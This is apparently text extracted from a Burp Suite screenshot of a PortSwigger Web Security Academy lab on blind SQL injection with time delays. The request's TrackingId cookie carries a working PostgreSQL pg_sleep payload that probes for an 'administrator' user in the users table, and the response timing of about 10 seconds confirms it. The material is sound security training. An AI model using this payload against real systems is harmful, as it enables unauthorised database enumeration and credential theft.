 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7800c503aace70809a6ce000df0082.web-security-academy.net
3 Cookie: TrackingId=
rlVDcFulQw95ClyL'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE
+pg_sleep(0)+END+FROM+users--; session=jeB56EAMdwT4PnHBhw64wq1HGKCoNGZH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7800c503aace70809a6ce000df0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done
11,532 bytes | 10,279 millis